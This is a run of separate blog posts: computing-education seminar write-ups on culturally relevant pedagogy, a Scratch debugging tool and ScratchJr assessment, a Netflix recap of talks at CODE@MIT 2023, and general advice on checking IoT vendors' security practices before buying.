Katharine described that in our qualitative interviews with the participating teachers, they expressed feeling that their understanding of culturally relevant pedagogy had increased and they recognized the many benefits to learners of the approach. They valued the opportunity to discuss their contexts and to adapt materials they currently used with other teachers, because it made it a more ‘authentic’ and practical professional development experience.
The seminar ended with breakout sessions inviting viewers to consider possible adaptations that could be made to the graphics activities which had been the focus of the workshop.
In the breakout sessions, attendees also discussed specific examples of culturally relevant teaching practices that had been successful in their own classrooms, and they considered how schools and computing educational initiatives could support teachers in their efforts to integrate culturally relevant pedagogy into their practice. Some attendees observed that it was not always possible to change schemes of work without a ‘whole-school’ approach, senior leadership team support, and commitment to a research-based professional development programme.
Where do you see opportunities for your teaching?
The seminar reminds us that the education system is not culture neutral and that teachers generally transmit the dominant culture (which may be very different from their students’) in their settings (Vrieler et al, 2022). Culturally relevant pedagogy is an attempt to address the inequities and biases that exist, which result in many students feeling marginalised, disenfranchised, or underachieving. It urges us to incorporate learners’ cultures and experiences in our endeavours to create a more inclusive computing curriculum; to adopt an intersectional lens so that all can thrive.
As a pilot study, the workshop was offered to a small cohort of 13, yet the findings show that the intervention significantly increased participants’ awareness of culturally relevant pedagogy and their confidence in adapting resources to take account of local contexts.
Of course there are many ways in which teachers already adapt resources to make them interesting and accessible to their pupils. Further examples of the sort of adaptations you might make using these areas of opportunity include:
AO1: You could find out to what extent learners feel like they ‘belong’ or are included in a particular computing-related career. This is sure to yield valuable insights into learners’ knowledge and/or preconceptions of computing-related careers.
AO3: You could introduce topics such as the ethics of AI, data bias, investigations of accessibility and user interface design.
AO4: You might change the context of a unit of work on the use of conditional statements in programming, from creating a quiz about ‘Vikings’ to focus on, for example, aspects of youth culture which are more engaging to some learners such as football or computer games, or to focus on religious celebrations, which may be more meaningful to others.
AO5: You could experiment with a particular pedagogical approach to maximise the accessibility of a unit of work. For example, you could structure a programming unit by using the PRIMM model, or follow the Universal Design for Learning framework to differentiate for diversity.
AO6/7: You could offer more open-ended and collaborative activities once in a while, to promote engagement and to allow learners to express themselves autonomously.
AO8: By allowing learners to choose topics which are relevant or familiar to their individual contexts and identities, you can increase their feeling of agency.
AO9: You could review both your learning materials and your classroom to ensure that all your students are fully represented.
AO10: You can bring colleagues on board too; the whole enterprise of embedding culturally relevant pedagogy will be more successful when school- as well as department-level policies are reviewed and prioritised.
Can you see an opportunity for integrating culturally relevant pedagogy in your classroom? We would love to hear about examples of culturally relevant teaching practices that you have found successful. Let us know your thoughts or questions in the comments below.
To get a practical overview of culturally relevant pedagogy, read our 2-page Quick Read on the topic and download the guidelines we created with a group of teachers and academic specialists.
Tomorrow we’ll be sharing a blog about how the learners who engaged with the culturally adapted units found the experience, and how it affected their views of computing. Follow us on social media to not miss it!
Join our upcoming seminars live
On 12 December we’ll host the last seminar session in our series on primary (K-5) computing. Anaclara Gerosa will share her work on how to design and structure early computing activities that promote and scaffold students’ conceptual understanding. As always, the seminar is free and takes place online at 17:00–18:30 GMT / 12:00–13:30 ET / 9:00–10:30 PT / 18:00–19:30 CET. Sign up and we’ll send you the link to join on the day.
Netflix was thrilled to be the premier sponsor for the 2nd year in a row at the 2023 Conference on Digital Experimentation (CODE@MIT) in Cambridge, MA. The conference features a balanced blend of academic and industry research from some wicked smart folks, and we’re proud to have contributed a number of talks and posters along with a plenary session.
Our contributions kicked off with a concept that is crucial to our understanding of A/B tests: surrogates!
Our first talk was given by Aurelien Bibaut (with co-authors Nathan Kallus, Simon Ejdemyr and Michael Zhao) in which we discussed how to confidently measure long-term outcomes using short term surrogates in the presence of bias. For example, how do we estimate the effects of innovations on retention a year later without running all our experiments for a year? We proposed an estimation method using cross-fold procedures, and construct valid confidence intervals for long term effects before that effect is fully observed.
Later on, Michael Zhao (with Vickie Zhang, Anh Le and Nathan Kallus) spoke about the evaluation of surrogate index models for product decision making. Using 200 real A/B tests performed at Netflix, we showed that surrogate-index models, constructed using only 2 weeks of data, lead to the same product ship decisions ~95% of the time when compared to making a call based on 2 months of data. This means we can reliably run shorter tests with confidence without needing to wait months for results!
Our next topic focused on how to understand and balance competing engagement metrics; for example, should 1 hour of gaming equal 1 hour of streaming? Michael Zhao and Jordan Schafer shared a poster on how they built an Overall Evaluation Criterion (OEC) metric that provides holistic evaluation for A/B tests, appropriately weighting different engagement metrics to serve a single overall objective. This new framework has enabled fast and confident decision making in tests, and is being actively adapted as our business continues to expand into new areas.
In the second plenary session of the day, Martin Tingley took us on a compelling and fun journey of complexity, exploring key challenges in digital experimentation and how they differ from the challenges faced by agricultural researchers a century ago. He highlighted different areas of complexity and provided perspectives on how to tackle the right challenges based on business objectives.
Our final talk was given by Apoorva Lal (with co-authors Samir Khan and Johan Ugander) in which we show how partial identification of the dose-response function (DRF) under non-parametric assumptions can be used to provide more insightful analyses of experimental data than the standard ATE analysis does. We revisited a study that reduced like-minded content algorithmically, and showed how we could extend the binary ATE learning to answer how the amount of like-minded content a user sees affects their political attitudes.
We had a blast connecting with the CODE@MIT community and bonding over our shared enthusiasm for not only rigorous measurement in experimentation, but also stats-themed stickers and swag!
One of our stickers this year, can you guess what this is showing?!
We look forward to next year’s iteration of the conference and hope to see you there!
Psst! We’re hiring Data Scientists across a variety of domains at Netflix — check out our open roles.
How do you best teach programming in school? It’s one of the core questions for primary and secondary computing teachers. That’s why we’re making it the focus of our free online seminars in 2024. You’re invited to attend and hear about the newest research about the teaching and learning of programming, with or without AI tools.
Building on the success and the friendly, accessible session format of our previous seminars, this coming year we will delve into the latest trends and innovative approaches to programming education in school.
Our online seminars are for everyone interested in computing education
Our monthly online seminars are not only for computing educators but also for everyone else who is passionate about teaching young people to program computers. The seminar participants are a diverse community of teachers, technology enthusiasts, industry professionals, coding club volunteers, and researchers.
With the seminars we aim to bridge the gap between the newest research and practical teaching. Whether you are an educator in a traditional classroom setting or a mentor guiding learners in a CoderDojo or Code Club, you will gain insights from leading researchers about how school-age learners engage with programming.
What to expect from the seminars
Each online seminar begins with an expert presenter delivering their latest research findings in an accessible way. We then move into small groups to encourage discussion and idea exchange. Finally, we come back together for a Q&A session with the presenter.
Here’s what attendees had to say about our previous seminars:
“As a first-time attendee of your seminars, I was impressed by the welcoming atmosphere.”
“[…] several seminars (including this one) provided valuable insights into different approaches to teaching computing and technology.”
“I plan to use what I have learned in the creation of curriculum […] and will pass on what I learned to my team.”
“I enjoyed the fact that there were people from different countries and we had a chance to see what happens elsewhere and how that may be similar and different to what we do here.”
January seminar: AI-generated Parson’s Problems
Computing teachers know that, for some students, learning about the syntax of programming languages is very challenging. Working through Parson’s Problem activities can be a way for students to learn to make sense of the order of lines of code and how syntax is organised. But for teachers it can be hard to precisely diagnose their students’ misunderstandings, which in turn makes it hard to create activities that address these misunderstandings.
At our first 2024 seminar on 9 January, Dr Barbara Ericson and Xinying Hou (University of Michigan) will present a promising new approach to helping teachers solve this difficulty. In one of their studies, they combined Parsons Problems and generative AI to create targeted activities for students based on the errors students had made in previous tasks. Thus they were able to provide personalised activities that directly addressed gaps in the students’ learning.
Sign up now to join our seminars
All our seminars start at 17:00 UK time (18:00 CET / 12:00 noon ET / 9:00 PT) and are held online on Zoom. To ensure you don’t miss out, sign up now to receive calendar invitations, and access links for each seminar on the day.
We all know that learning to program, and specifically learning how to debug or fix code, can be frustrating and leave beginners overwhelmed and disheartened. In a recent blog article, our PhD student Lauria at the Raspberry Pi Computing Education Research Centre highlighted the pivotal role that teachers play in shaping students’ attitudes towards debugging. But what about teachers who are coding novices themselves?
In many countries, primary school teachers are holistic educators and often find themselves teaching computing despite having little or no experience in the field. In a recent seminar of our series on computing education for primary-aged children, Luisa Greifenstein told attendees that struggling with debugging and negative attitudes towards programming were among the top ten challenges mentioned by teachers.
Luisa is a researcher at the University of Passau, Germany, and has been working closely with both teacher trainees and experienced primary school teachers in Germany. She’s found that giving feedback to students can be difficult for primary school teachers, and especially for teacher trainees, as programming is still new to them. Luisa’s seminar introduced a tool to help.
A unique approach: Visualising debugging with LitterBox
To address this issue, the University of Passau has initiated the primary::programming project. One of its flagship tools, LitterBox, offers a unique solution to debugging and is specifically designed for Scratch, a beginners’ programming language widely used in primary schools.
You can upload Scratch program files to LitterBox to analyse them. Click to enlarge.
LitterBox serves as a static code debugging tool that transforms code examination into an engaging experience. With a nod to the Scratch cat, the tool visualises the debugging of Scratch code as checking the ‘litterbox’, categorising issues into ‘bugs’ and ‘smells’:
Bugs represent code patterns that have gone wrong, such as missing loops or specific blocks
Smells indicate that the code couldn’t be processed correctly because of duplications or unnecessary elements
The code patterns LitterBox recognises. Click to enlarge.
What sets LitterBox apart is that it also rewards correct code by displaying ‘perfumes’. For instance, it will praise correct broadcasting or the use of custom blocks. For every identified problem or achievement, the tool provides short and direct feedback.
LitterBox also identifies good programming practice. Click to enlarge.
Luisa and her team conducted a study to gauge the effectiveness of LitterBox. In the study, teachers were given fictitious student code with bugs and were asked to first debug the code themselves and then explain in a manner appropriate to a student how to do the debugging.
The results were promising: teachers using LitterBox outperformed a control group with no access to the tool. However, the team also found that not all hints proved equally helpful. When hints lacked direct relevance to the code at hand, teachers found them confusing, which highlighted the importance of refining the tool’s feedback mechanisms.
Despite its limitations, LitterBox proved helpful in another important aspect of the teachers’ work: coding task creation. Novice students require structured tasks and help sheets when learning to code, and teachers often invest substantial time in developing these resources. While LitterBox does not guide educators in generating new tasks or adapting them to their students’ needs, in a second study conducted by Luisa’s team, teachers who had access to LitterBox not only received support in debugging their own code but also provided more scaffolding in task instructions they created for their students compared to teachers without LitterBox.
How to maximise the impact of new tools: use existing frameworks and materials
One important realisation that we had in the Q&A phase of Luisa’s seminar was that many different research teams are working on solutions for similar challenges, and that the impact of this research can be maximised by integrating new findings and resources. For instance, what the LitterBox tool cannot offer could be filled by:
Pedagogical frameworks to enhance teachers’ lessons and feedback structures. Frameworks such as PRIMM (Predict, Run, Investigate, Modify, and Make) or TIPP&SEE for Scratch projects (Title, Instructions, Purpose, Play & Sprites, Events, Explore) can serve as valuable resources. These frameworks provide a structured approach to lesson design and teaching methodologies, making it easier for teachers to create engaging and effective programming tasks. Additionally, by adopting semantic waves in the feedback for teachers and students, a deeper understanding of programming concepts can be fostered.
Existing courses and materials to aid task creation and adaptation. Our expert educators at the Raspberry Pi Foundation have not only created free lesson plans and courses for teachers and educators, but also dedicated non-formal learning paths for Scratch, Python, Unity, web design, and physical computing that can serve as a starting point for classroom tasks.
Exploring innovative ideas in computing education
As we navigate the evolving landscape of programming education, it’s clear that innovative tools like LitterBox can make a significant difference in the journey of both educators and students. By equipping educators with effective debugging and task creation solutions, we can create a more positive and engaging learning experience for students.
If you’re an educator, consider exploring how such tools can enhance your teaching and empower your students in their coding endeavours.
You can watch the recording of Luisa’s seminar here:
Sign up now to join our next seminar
If you’re interested in the latest developments in computing education, join us at one of our free, monthly seminars. In these sessions, researchers from all over the world share their innovative ideas and are eager to discuss them with educators and students. In our December seminar, Anaclara Gerosa (University of Edinburgh) will share her findings about how to design and structure early-years computing activities.
This will be the final seminar in our series about primary computing education. Look out for news about the theme of our 2024 seminar series, which are coming soon.
As someone who likes the convenience of smart home Internet of Things (IoT) technology, I am regularly on the lookout for products that meet my expectations while also considering security and privacy concerns. Smart technology should never be treated differently than how we as consumers look at other products, like purchasing an automobile for example. In the case of automobiles, we search for the vehicle that meets our visual and performance expectations, but that will also keep us and our family safe. With that said, shouldn’t we also seek smart home technologies that are secure and protect our privacy?
I can’t tell you which solution will work for your specific case, but I can give you some pointers around technology security to help you do that research and determine which solution may best meet your needs and help you stay secure while doing it. Many of these recommendations will work no matter what IoT product you’re looking to purchase; however, I do recommend taking the time to perform some of these basic product security research steps.
The first thing I recommend is to visit the vendor site and search to see what they have to say about their products’ security. Also, do they have a vulnerability disclosure program (VDP)? If an organization that manufactures and sells IoT technology doesn’t have much to say about their products’ security or an easy way for you or someone else to report a security issue, then I highly recommend you move on.
This would indicate that product security probably doesn’t matter to them as much as it should. I also say this to the product vendors out there: If you don’t take product security seriously enough to help educate us consumers on why your products are the best when it comes to security, then why should we buy your products?
Next, I always recommend searching the Common Vulnerability Exposure (CVE) database and the Internet for the product you’re looking to buy and/or the vendor’s name. The information you find is sometimes very telling in terms of how an organization handles security vulnerability disclosure and follow-up patching of their products.
The existence of a vulnerability in an IoT product isn’t necessarily a bad thing; we’re always going to find vulnerabilities within IoT Products. The question we’re looking to answer by doing this search is this: How does this vendor handle reported vulnerabilities? For example, do they patch them quickly, or does it take months (or years!) for them to react – or will they ultimately do nothing? If there is no vulnerability information published on a specific IoT product, it may be that no one has bothered to test the security of the product. It’s also possible that the vendor has silently patched their issues and never issued any CVEs.
It is unlikely, but not impossible, that a product will never contain a vulnerability. Over the years I’ve encountered products where I was unsuccessful in finding any issues; however, not being successful in finding vulnerabilities within a product doesn’t mean they couldn’t possibly exist.
Recently, I became curious to learn how vendors that produce and/or retrofit garage door openers stack up in terms of security, so I followed the research process discussed above. I took a look at multiple vendors to see, are any of them following my recommendations? The sad part is, practically none of them even mentioned the word “security” on their websites. One clear exception was Tuya, a global IoT hardware and IoT software-as-a-service (SaaS) organization.
When I examined the Tuya website, I quickly located their security page and it was full of useful information. On this page, Tuya points out their security policies, standards, and compliance. Along with having a VDP, they also run a bug bounty program. Bug bounty programs allow researchers to work with a vendor to report security issues – and get paid to do it. Tuya’s bug bounty information is located at the Tuya Security Response Center. Vendors take note: This is how an IoT product vendor should present themselves and their security program.
In closing, consumers, if you’re looking to spend your hard-earned money, please take the time to do some basic research to see if the vendor has a proactive security program. Also, vendors, remember that consumers are becoming more aware and concerned about product security. If you want your product to rise to the status of “best solution around,” I highly recommend you start taking product security seriously as well as share details and access to your security program for your business and products. This data will help consumers make more informed decisions on which product best meets their needs and expectations.
Block-based programming applications like Scratch and ScratchJr provide millions of children with an introduction to programming; they are a fun and accessible way for beginners to explore programming concepts and start making with code. ScratchJr, in particular, is designed specifically for children between the ages of 5 and 7, enabling them to create their own interactive stories and games. So it’s no surprise that they are popular tools for primary-level (K–5) computing teachers and learners. But how can teachers assess coding projects built in ScratchJr, where the possibilities are many and children are invited to follow their imagination?
Aim Unahalekhala
In the latest seminar of our series on computing education for primary-aged children, attendees heard about two research studies that explore the use of ScratchJr in K–2 education. The speaker, Apittha (Aim) Unahalekhala, is a graduate researcher at the DevTech Research Group at Tufts University. The two studies looked at assessing young children’s ScratchJr coding projects and understanding how they create projects. Both of the studies were part of the Coding as Another Language project, which sees computer science as a new literacy for the 21st century, and is developing a literacy-based coding curriculum for K–2.
How to evaluate children’s ScratchJr projects
ScratchJr offers children 28 blocks to choose from when creating a coding project. Some of these are simple, such as blocks that determine the look of a character or setting, while others are more complex, such as messaging blocks and loops. Children can combine the blocks in many different ways to create projects of different levels of complexity.
Selecting blocks for a ScratchJr project
At the start of her presentation, Aim described a rubric that she and her colleagues at DevTech have developed to assess three key aspects of a ScratchJr coding project. These aspects are coding concepts, project design, and purposefulness.
Coding concepts in ScratchJr are sequencing, repeats, events, parallelism, coordination, and the number parameter
Project design includes elaboration (number of settings and characters, use of speech bubbles) and originality (character and background customisation, animated looks, sounds)
The rubric lets educators or researchers:
Assess learners’ ability to use their coding knowledge to create purposeful and creative ScratchJr projects
Identify the level of mastery of each of the three key aspects demonstrated within the project
Identify where learners might need more guidance and support
The elements covered by the ScratchJr project evaluation rubric. Click to enlarge.
As part of the study, Aim and her colleagues collected coding projects from two schools at the start, middle, and end of a curriculum unit. They used the rubric to evaluate the coding projects and found that project scores increased over the course of the unit.
They also found that, overall, the scores for the project design elements were higher than those for coding concepts: many learners enjoyed spending lots of time designing their characters and settings, but made less use of other features. However, the two scores were correlated, meaning that learners who devoted a lot of time to the design of their project also got higher scores on coding concepts.
The rubric is a useful tool for any teachers using ScratchJr with their students. If you want to try it in your classroom, the validated rubric is free to download from the DevTech research group’s website.
How do young children create a project?
The rubric assesses the output created by a learner using ScratchJr. But learning is a process, not just an end outcome, and the final project might not always be an accurate reflection of a child’s understanding.
By understanding more about how young children create coding projects, we can improve teaching and curriculum design for early childhood computing education.
In the second study Aim presented, she set out to explore this question. She conducted a qualitative observation of children as they created coding projects at different stages of a curriculum unit, and used Google Analytics data to conduct a quantitative analysis of the steps the children took.
A project creation process involving iteration
Her findings highlighted the importance of encouraging young learners to explore the full variety of blocks available, both by guiding them in how to find and use different blocks, and by giving them the time and tools they need to explore on their own.
She also found that different teaching strategies are needed at different stages of the curriculum unit to support learners. This helps them to develop their understanding of both basic and advanced blocks, and to explore, customise, and iterate their projects.
Early-unit strategy:
Encourage free play to self-discover different functions, especially basic blocks
Mid-unit strategy:
Set plans on how long children will need on customising vs coding
More guidance on the advanced blocks, then let children explore
End-of-unit strategy:
Provide multiple sessions to work
Promote iteration by encouraging children to keep improving code and adding details
Teaching strategies for different stages of the curriculum
Join our next seminar on primary computing education
At our next seminar, we welcome Aman Yadav (Michigan State University), who will present research on computational thinking in primary school. The session will take place online on Tuesday 7 November at 17:00 UK time. Don’t miss out and sign up now:
By continuing to use the site, you agree to the use of cookies. more information
The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.